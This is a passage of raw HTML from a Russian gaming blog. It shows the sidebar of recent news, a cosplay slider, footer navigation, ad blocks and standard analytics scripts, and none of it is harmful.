size-cb-360-240 wp-post-image" alt="По словам Мадса Миккельсена - &quot;Death Stranding взорвёт нам мозг&quot;" loading="lazy" srcset="https://genapilot.ru/wp-content/uploads/2019/10/po-slovam-madsa-mikkelsena-death-stranding-vzorvjot-nam-mozg-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2019/10/po-slovam-madsa-mikkelsena-death-stranding-vzorvjot-nam-mozg-600x400.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" title="По словам Мадса Миккельсена - &quot;Death Stranding взорвёт нам мозг&quot;" /></noscript></a></div><div class="cb-meta cb-article-meta"><div class="h3 cb-post-title"><a href="https://genapilot.ru/po-slovam-madsa-mikkelsena-death-stranding-vzorvjot-nam-mozg">По словам Мадса Миккельсена &#8211; &#8220;Death Stranding взорвёт нам мозг&#8221;</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2019-10-07">07.10.2019</time></div></div></div></li></ul></div></div> <!-- end #main --><div class="cb-sticky-sidebar"><aside class="cb-sidebar clearfix" role="complementary"><div id="cb-recent-posts-2" class="cb-sidebar-widget widget-latest-articles"><div class="cb-sidebar-widget-title">Свежие новости</div><ul class="cb-light cb-small"><li class="cb-article clearfix"><div class="cb-mask" style="background-color:#e4406e;"> <a href="https://genapilot.ru/na-dvizhke-pervoj-half-life-vyshla-novaja-igra-nuarnyj-triller-the-last-goodbye"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="На движке первой Half-Life вышла новая игра – нуарный триллер The Last Goodbye" loading="lazy" title="На движке первой Half-Life вышла новая игра – нуарный триллер The Last Goodbye" data-lazy-src="https://genapilot.ru/wp-content/uploads/2026/01/na-dvizhke-pervoj-half-life-vyshla-novaja-igra-nuarnyj-triller-the-last-goodbye-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2026/01/na-dvizhke-pervoj-half-life-vyshla-novaja-igra-nuarnyj-triller-the-last-goodbye-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="На движке первой Half-Life вышла новая игра – нуарный триллер The Last Goodbye" loading="lazy" title="На движке первой Half-Life вышла новая игра – нуарный триллер The Last Goodbye" /></noscript></a></div><div class="cb-meta"><div class="fixh4"><a href="https://genapilot.ru/na-dvizhke-pervoj-half-life-vyshla-novaja-igra-nuarnyj-triller-the-last-goodbye">На движке первой Half-Life вышла новая игра – нуарный триллер The Last Goodbye</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2026-01-19">19.01.2026</time></div></div></div></li><li class="cb-article clearfix"><div class="cb-mask" style="background-color:#e4406e;"> <a href="https://genapilot.ru/chto-takoe-lootrun-i-chem-on-udoben"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Что такое LOOTRUN и чем он удобен" loading="lazy" title="Что такое LOOTRUN и чем он удобен" data-lazy-src="https://genapilot.ru/wp-content/uploads/2026/01/chto-takoe-lootrun-i-chem-on-udoben-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2026/01/chto-takoe-lootrun-i-chem-on-udoben-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Что такое LOOTRUN и чем он удобен" loading="lazy" title="Что такое LOOTRUN и чем он удобен" /></noscript></a></div><div class="cb-meta"><div class="fixh4"><a href="https://genapilot.ru/chto-takoe-lootrun-i-chem-on-udoben">Что такое LOOTRUN и чем он удобен</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2026-01-14">14.01.2026</time></div></div></div></li><li class="cb-article clearfix"><div class="cb-mask" style="background-color:#e4406e;"> <a href="https://genapilot.ru/rynok-apgrejda-i-zarabotka-na-skinah-cs2-kak-menjaetsja-industrija-i-kakim-budet-apgrejd-k-2026-godu"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Рынок апгрейда и заработка на скинах CS2: как меняется индустрия и каким будет апгрейд к 2026 году" loading="lazy" title="Рынок апгрейда и заработка на скинах CS2: как меняется индустрия и каким будет апгрейд к 2026 году" data-lazy-src="https://genapilot.ru/wp-content/uploads/2026/01/rynok-apgrejda-i-zarabotka-na-skinah-cs2-kak-menjaetsja-industrija-i-kakim-budet-apgrejd-k-2026-godu-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2026/01/rynok-apgrejda-i-zarabotka-na-skinah-cs2-kak-menjaetsja-industrija-i-kakim-budet-apgrejd-k-2026-godu-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Рынок апгрейда и заработка на скинах CS2: как меняется индустрия и каким будет апгрейд к 2026 году" loading="lazy" title="Рынок апгрейда и заработка на скинах CS2: как меняется индустрия и каким будет апгрейд к 2026 году" /></noscript></a></div><div class="cb-meta"><div class="fixh4"><a href="https://genapilot.ru/rynok-apgrejda-i-zarabotka-na-skinah-cs2-kak-menjaetsja-industrija-i-kakim-budet-apgrejd-k-2026-godu">Рынок апгрейда и заработка на скинах CS2: как меняется индустрия и каким будет апгрейд к 2026 году</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2026-01-14">14.01.2026</time></div></div></div></li></ul></div><div id="text-31" class="cb-sidebar-widget widget_text"><div class="textwidget"><p><!-- Yandex.RTB R-A-186585-4 --></p><div id="yandex_rtb_R-A-186585-4"></div><p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-186585-4',
    blockId: 'R-A-186585-4'
  })
})</script></p></div></div></aside></div></div> <!-- end #cb-content --><footer id="cb-footer" class=" wrap" role="contentinfo"><div id="cb-widgets" class="cb-footer-e cb-footer-wrap wrap clearfix"><div class="cb-one cb-column clearfix"><div id="text-38" class="cb-footer-widget widget_text"><div class="textwidget"><p><a href="https://genapilot.ru/free-games"><img class="alignnone wp-image-73182 size-full" title="Бесплатные инди игры" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20108'%3E%3C/svg%3E" alt="Бесплатные инди игры" width="540" height="108" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2015/06/free-games.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/free-games-300x60.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://genapilot.ru/wp-content/uploads/2015/06/free-games.jpg" /><noscript><img class="alignnone wp-image-73182 size-full" title="Бесплатные инди игры" src="https://genapilot.ru/wp-content/uploads/2015/06/free-games.jpg" alt="Бесплатные инди игры" width="540" height="108" srcset="https://genapilot.ru/wp-content/uploads/2015/06/free-games.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/free-games-300x60.jpg 300w" sizes="(max-width: 540px) 100vw, 540px" /></noscript></a></p><p><a href="https://genapilot.ru/tests"><img class="alignnone wp-image-62401 size-full" title="Игровые тесты" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20107'%3E%3C/svg%3E" alt="Игровые тесты" width="540" height="107" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2015/06/tests.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/tests-300x59.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://genapilot.ru/wp-content/uploads/2015/06/tests.jpg" /><noscript><img class="alignnone wp-image-62401 size-full" title="Игровые тесты" src="https://genapilot.ru/wp-content/uploads/2015/06/tests.jpg" alt="Игровые тесты" width="540" height="107" srcset="https://genapilot.ru/wp-content/uploads/2015/06/tests.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/tests-300x59.jpg 300w" sizes="(max-width: 540px) 100vw, 540px" /></noscript></a></p></div></div><div id="cb-recent-posts-slider-4" class="cb-footer-widget widget-latest-articles-slider"><div class="cb-footer-widget-title"><span>Косплей</span></div><div class="cb-slider-b cb-slider-widget cb-style-overlay  cb-slider-block"><div class="flexslider-widget flexslider-2 cb-flex"><ul class="slides"><li class="cb-grid-entry cb-slider-entry"><div class="cb-mask"><a href="https://genapilot.ru/apex-legends-loba-cosplay"><img width="400" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="10 лучших косплеев Лобы из Apex Legends" loading="lazy" title="Лучший косплей Лобы из Apex Legends" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/04/apex-legends-loba-cosplay-10-400x250.jpg" /><noscript><img width="400" height="250" src="https://genapilot.ru/wp-content/uploads/2021/04/apex-legends-loba-cosplay-10-400x250.jpg" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="10 лучших косплеев Лобы из Apex Legends" loading="lazy" title="Лучший косплей Лобы из Apex Legends" /></noscript></a></div><div class="cb-meta cb-article-meta"><h4 class="cb-post-title h3"><a href="https://genapilot.ru/apex-legends-loba-cosplay">Лучший косплей Лобы из Apex Legends</a></h4><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-17">17.04.2021</time></div></div></div></li><li class="cb-grid-entry cb-slider-entry"><div class="cb-mask"><a href="https://genapilot.ru/assassins-creed-valhalla-female-eivor-cosplay"><img width="400" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" loading="lazy" title="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-female-eivor-cosplay-11-400x250.jpg" /><noscript><img width="400" height="250" src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-female-eivor-cosplay-11-400x250.jpg" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" loading="lazy" title="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" /></noscript></a></div><div class="cb-meta cb-article-meta"><h4 class="cb-post-title h3"><a href="https://genapilot.ru/assassins-creed-valhalla-female-eivor-cosplay">Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla</a></h4><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-12">12.04.2021</time></div></div></div></li><li class="cb-grid-entry cb-slider-entry"><div class="cb-mask"><a href="https://genapilot.ru/apex-legends-mirage-cosplay"><img width="400" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="10 косплеев Миража из Apex Legends, которые выглядят как его голографические копии" loading="lazy" title="Лучший косплей Миража из Apex Legends" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/03/apex-legends-mirage-cosplay-4-400x250.jpg" /><noscript><img width="400" height="250" src="https://genapilot.ru/wp-content/uploads/2021/03/apex-legends-mirage-cosplay-4-400x250.jpg" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="10 косплеев Миража из Apex Legends, которые выглядят как его голографические копии" loading="lazy" title="Лучший косплей Миража из Apex Legends" /></noscript></a></div><div class="cb-meta cb-article-meta"><h4 class="cb-post-title h3"><a href="https://genapilot.ru/apex-legends-mirage-cosplay">Лучший косплей Миража из Apex Legends</a></h4><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-02">02.04.2021</time></div></div></div></li><li class="cb-grid-entry cb-slider-entry"><div class="cb-mask"><a href="https://genapilot.ru/assassins-creed-valhalla-male-eivor-cosplay"><img width="400" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="Assassin’s Creed Valhalla: лучшие косплеи мужской версии Эйвора" loading="lazy" title="Лучший косплей мужской версии Эйвора" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-male-eivor-cosplay-1-400x250.jpg" /><noscript><img width="400" height="250" src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-male-eivor-cosplay-1-400x250.jpg" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="Assassin’s Creed Valhalla: лучшие косплеи мужской версии Эйвора" loading="lazy" title="Лучший косплей мужской версии Эйвора" /></noscript></a></div><div class="cb-meta cb-article-meta"><h4 class="cb-post-title h3"><a href="https://genapilot.ru/assassins-creed-valhalla-male-eivor-cosplay">Лучший косплей мужской версии Эйвора</a></h4><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-03-21">21.03.2021</time></div></div></div></li><li class="cb-grid-entry cb-slider-entry"><div class="cb-mask"><a href="https://genapilot.ru/resident-evil-best-jill-valentine-cosplay"><img width="400" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="Лучший косплей Джилл Валентайн из Resident Evil" loading="lazy" title="Лучший косплей Джилл Валентайн из Resident Evil" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/01/resident-evil-best-jill-valentine-cosplay-1-400x250.jpg" /><noscript><img width="400" height="250" src="https://genapilot.ru/wp-content/uploads/2021/01/resident-evil-best-jill-valentine-cosplay-1-400x250.jpg" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="Лучший косплей Джилл Валентайн из Resident Evil" loading="lazy" title="Лучший косплей Джилл Валентайн из Resident Evil" /></noscript></a></div><div class="cb-meta cb-article-meta"><h4 class="cb-post-title h3"><a href="https://genapilot.ru/resident-evil-best-jill-valentine-cosplay">Лучший косплей Джилл Валентайн из Resident Evil</a></h4><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-01-21">21.01.2021</time></div></div></div></li></ul></div></div></div></div><div class="cb-two cb-column clearfix"><div id="text-29" class="cb-footer-widget widget_text"><div class="textwidget"><p><a href="/articles/playing-roles"><img class="alignnone size-full wp-image-62402" title="Играя роли" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20107'%3E%3C/svg%3E" alt="Играя роли" width="540" height="107" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2015/06/playing-roles.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/playing-roles-300x59.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://genapilot.ru/wp-content/uploads/2015/06/playing-roles.jpg" /><noscript><img class="alignnone size-full wp-image-62402" title="Играя роли" src="https://genapilot.ru/wp-content/uploads/2015/06/playing-roles.jpg" alt="Играя роли" width="540" height="107" srcset="https://genapilot.ru/wp-content/uploads/2015/06/playing-roles.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/playing-roles-300x59.jpg 300w" sizes="(max-width: 540px) 100vw, 540px" /></noscript></a></p><p><a href="/articles/game-changers"><img class="alignnone wp-image-75552 size-full" title="Игры, перевернувшие мир" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20107'%3E%3C/svg%3E" alt="Игры, перевернувшие мир" width="540" height="107" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2015/06/game-changers.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/game-changers-300x59.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://genapilot.ru/wp-content/uploads/2015/06/game-changers.jpg" /><noscript><img class="alignnone wp-image-75552 size-full" title="Игры, перевернувшие мир" src="https://genapilot.ru/wp-content/uploads/2015/06/game-changers.jpg" alt="Игры, перевернувшие мир" width="540" height="107" srcset="https://genapilot.ru/wp-content/uploads/2015/06/game-changers.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/game-changers-300x59.jpg 300w" sizes="(max-width: 540px) 100vw, 540px" /></noscript></a></p><p><a href="/articles/character-select"><img class="alignnone wp-image-75552 size-full" title="Выбор персонажа" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20107'%3E%3C/svg%3E" alt="Выбор персонажа" width="540" height="107" data-lazy-src="https://genapilot.ru/wp-content/uploads/2015/06/character-select.jpg" /><noscript><img class="alignnone wp-image-75552 size-full" title="Выбор персонажа" src="https://genapilot.ru/wp-content/uploads/2015/06/character-select.jpg" alt="Выбор персонажа" width="540" height="107" /></noscript></a></p><p><a href="/articles/gaming-obscura"><img class="alignnone wp-image-75552 size-full" title="Неизвестные хиты" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20107'%3E%3C/svg%3E" alt="Неизвестные хиты" width="540" height="107" data-lazy-src="https://genapilot.ru/wp-content/uploads/2015/06/gaming-obscura.jpg" /><noscript><img class="alignnone wp-image-75552 size-full" title="Неизвестные хиты" src="https://genapilot.ru/wp-content/uploads/2015/06/gaming-obscura.jpg" alt="Неизвестные хиты" width="540" height="107" /></noscript></a></p></div></div><div id="text-43" class="cb-footer-widget widget_text"><div class="textwidget"><p><!-- Yandex.RTB R-A-186585-12 --></p><div id="yandex_rtb_R-A-186585-12"></div><p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-186585-12',
    blockId: 'R-A-186585-12'
  })
})</script></p></div></div></div></div><div class="cb-footer-lower clearfix"><div class="wrap clearfix"><div class="cb-copyright"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=29757328&amp;from=informer" target="_blank" rel="nofollow"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="29757328" data-lang="ru" data-lazy-src="https://informer.yandex.ru/informer/29757328/3_0_35302EFF_35302EFF_1_pageviews" /><noscript><img src="https://informer.yandex.ru/informer/29757328/3_0_35302EFF_35302EFF_1_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="29757328" data-lang="ru" /></noscript></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" >(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter29757328 = new Ya.Metrika({ id:29757328, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/29757328" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-60214405-7"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-60214405-7');</script> <!-- Rating@Mail.ru counter --> <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2647732", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=2647732;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript> <!-- //Rating@Mail.ru counter --> <i class="far fa-copyright fa-3x"></i> Игровой блог GP. Копирование материалов разрешено только с указанием активной ссылки на первоисточник. По любым вопросам обращайтесь в <a href="https://telegram.me/maintank" target="_blank" rel="nofollow noopener">telegram</a> или на <a href="mailto:afdbhj4kjhsd3@gmail.com" target="_blank" rel="noopener">почту</a>.</div><div class="cb-footer-links clearfix"><ul id="menu-footer-1" class="nav cb-footer-nav clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13574"><a href="https://genapilot.ru/">Главная</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13577"><a href="https://genapilot.ru/best">Лучшие</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13580"><a href="https://genapilot.ru/articles">Статьи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13575"><a href="https://genapilot.ru/guides">Гайды</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13579"><a href="https://genapilot.ru/reviews">Обзоры</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13578"><a href="https://genapilot.ru/news">Новости</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24231"><a href="https://genapilot.ru/mods">Моды</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24230"><a href="https://genapilot.ru/cosplay">Cosplay</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14490"><a href="https://genapilot.ru/tests">Тесты</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-118039"><a href="https://rank-casino.com/">казино</a></li></ul></div></div></div></footer> <!-- end footer --></div> <!-- end #cb-container --></div> <!-- end #cb-outer-container --> <span id="cb-overlay"></span> <script type='text/javascript' id='pt-cv-content-views-script-js-extra'>/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"24b9a52545","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/genapilot.ru\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0435\u0440\u0432\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_prev":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_next":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_last":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","current_page":"\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","goto_page":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"};
/* ]]> */</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/cache/wmac/js/wmac_single_353a0276db8427669e31db593443ad53.js' id='pt-cv-content-views-script-js'></script> <script type='text/javascript' id='thickbox-js-extra'>/* <![CDATA[ */
var thickboxL10n = {"next":"\u0414\u0430\u043b\u0435\u0435 \u2192","prev":"\u2190 \u041d\u0430\u0437\u0430\u0434","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","of":"\u0438\u0437","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","noiframes":"\u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u043f\u043b\u0430\u0432\u0430\u044e\u0449\u0438\u0445 \u0444\u0440\u0435\u0439\u043c\u043e\u0432. \u0423 \u0432\u0430\u0441 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0442\u0435\u0433\u0438 iframe, \u043b\u0438\u0431\u043e \u0432\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u0438\u0445 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442.","loadingAnimation":"https:\/\/genapilot.ru\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/cache/wmac/js/wmac_single_d2da7c7dca1a638925d3ee396aa4e7a8.js' id='thickbox-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-content/plugins/onionbuzz/static/vendors/pnotify/pnotify.min.js' id='onionbuzz-vendors-pnotify-pnotify.min.js-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-content/cache/wmac/js/wmac_single_f05c4bb05a0b870ab20fbd628d036136.js' id='onionbuzz-vendors-sharer-sharer.js-js'></script> <script type='text/javascript' id='onionbuzz-frontend-js-frontend.js-js-extra'>/* <![CDATA[ */
var onionbuzz_lng = {"Correct":"\u041f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e!","Wrong":"\u041d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e!","Question":"\u0412\u043e\u043f\u0440\u043e\u0441","Slide":"\u0421\u043b\u0430\u0439\u0434","email_form_thank_you":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e, \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0430 \u043f\u0440\u043e\u0448\u043b\u0430 \u0443\u0441\u043f\u0435\u0448\u043d\u043e! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0412\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443.","email_form_valid_email":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u0435\u043c\u0430\u0438\u043b.","quiz_noresult_i_got":"\u042f \u043f\u043e\u043b\u0443\u0447\u0438\u043b","quiz_noresult_of":"\u0438\u0437","quiz_noresult_right":"\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0445","quiz_noresult_you_checked":"\u0412\u044b \u043e\u0442\u043c\u0435\u0442\u0438\u043b\u0438","quiz_noresult_i_checked":"\u042f \u043e\u0442\u043c\u0435\u0442\u0438\u043b","quiz_noresult_out_of":"\u0438\u0437","quiz_noresult_on_this_list":"\u0432 \u0441\u043f\u0438\u0441\u043a\u0435!","quiz_score":"\u041e\u0447\u043a\u0438:"};
